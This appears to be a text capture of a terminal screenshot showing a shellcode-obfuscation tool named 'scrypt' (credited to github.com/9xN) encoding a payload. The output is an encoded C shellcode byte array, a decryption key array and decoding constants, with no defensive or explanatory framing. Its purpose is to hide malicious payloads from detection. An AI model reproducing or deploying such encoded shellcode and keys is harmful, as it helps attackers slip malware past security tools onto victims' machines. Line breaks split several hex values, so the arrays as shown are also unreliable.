 nu CPU: 29.72% | MEM: 8/17GB 5ms
21:25 | scrypt
./scrypt .bin
[ SCRYPT ]
~> Made by: github.com/9xN
----------------------------
ENCODING SHELLCODE...
SHELLCODE ENCODED:
[+] Shellcode Length: 103 ~> 206
unsigned char shellcode[] = { 0x1e, 0x43, 0xc3, 0x0a, 0xbe, 0x07, 0xb5, 0xe7, 0x9e, 0x99, 0xa6, 0x
51, 0x16, 0xa9, 0x7d, 0x62, 0x8b, 0x86, 0xd2, 0x65, 0xb1, 0x59, 0xac, 0x89, 0x52, 0x84, 0xdd, 0x5b
, 0xad, 0xf4, 0x76, 0xbf, 0x06, 0xfa, 0x1f, 0xd2, 0xc7, 0xcf, 0x88, 0xd9, 0xf0, 0xb1, 0xbc, 0x37,
0xcb, 0xc3, 0x87, 0xc5, 0x20, 0x76, 0xe6, 0x9c, 0x62, 0xd6, 0x0b, 0x51, 0x71, 0x11, 0xc8, 0x5f, 0x
db, 0xb2, 0x52, 0x9c, 0x49, 0xff, 0x1e, 0x47, 0xed, 0xcf, 0xf6, 0xa6, 0x06, 0xe0, 0xb6, 0x82, 0xf4
, 0x11, 0x9d, 0x2d, 0x8b, 0xdf, 0xac, 0xa7, 0x8d, 0xe8, 0xd0, 0x52, 0x1f, 0xab, 0x48, 0x08, 0x1f,
0xa8, 0xaf, 0x2a, 0x69, 0xb0, 0x5d, 0xba, 0x07, 0xe7, 0x84, 0xc5, 0x3c, 0xb2, 0xc3, 0x5b, 0xbe, 0x
d5, 0xaf, 0xf5, 0x8c, 0x07, 0xa6, 0xbb, 0x16, 0x00, 0x36, 0xd5, 0x38, 0xfe, 0x5c, 0xc9, 0x78, 0xc2
, 0x32, 0x18, 0x66, 0xea, 0x5c, 0xfd, 0x78, 0x41, 0x32, 0xa0, 0x66, 0x38, 0x5c, 0xed, 0x78, 0xe8,
0x36, 0x1f, 0x32, 0xfe, 0x5c, 0x63, 0x78, 0x3b, 0x36, 0x3a, 0x39, 0x0b, 0x5c, 0xb0, 0x78, 0x69, 0x
38, 0x32, 0x39, 0xe7, 0x5c, 0xcc, 0x78, 0x72, 0x65, 0xe9, 0x33, 0x65, 0x5c, 0xdb, 0x78, 0x60, 0x62
, 0xfb, 0x30, 0x02, 0x5c, 0x4a, 0x78, 0x20, 0x30, 0xfe, 0x62, 0x9b, 0x5c, 0x85, 0x78, 0x1e, 0x63,
0xcd, 0x64, 0xdd, 0x5c, 0x86, 0x78, 0x7a, 0x38, 0x28, 0x30, 0x1d, 0x22, 0x35, 0x0a, 0xba };
unsigned char key[] = { 0xa4, 0xc0, 0x8c, 0xdf, 0x2e, 0x75, 0xe8, 0x29, 0x77, 0xcc, 0x1e, 0x29, 0x
f2, 0xc8, 0x94, 0x4c, 0xfc, 0xf3, 0x74, 0x30, 0xa1, 0x41, 0x6c, 0x8a, 0x59, 0xcf, 0xfb, 0x17, 0xa7
, 0x70, 0x1e, 0x5e, 0xd0, 0xf2, 0x5a, 0xd4, 0xaa, 0xa4, 0x7e, 0x15, 0x08, 0xa0, 0x0b, 0x11, 0xd4,
0x1a, 0x91, 0x45, 0xb8, 0x51, 0x7e, 0x3c, 0x18, 0x05, 0x3f, 0x4e, 0xc8, 0xab, 0x71, 0x07, 0xdc, 0x
92, 0x0c, 0xf4, 0xdf, 0xc4, 0xda, 0x76, 0xc7, 0x1f, 0x0f, 0x12, 0x82, 0x42, 0x06, 0x01, 0x43, 0xe2
, 0xf1, 0x1c, 0xf4, 0x77, 0x03, 0xbd, 0xb7, 0x1d, 0x1f, 0xb5, 0x63, 0xae, 0x31, 0xe6, 0x7e, 0x31,
0xec, 0xca, 0x9b, 0x5e, 0xbb, 0x08, 0x4a, 0xe9, 0x44, 0x5d };
int ROT = 1;
int DEC = 164;
#define MBYTE 0x12;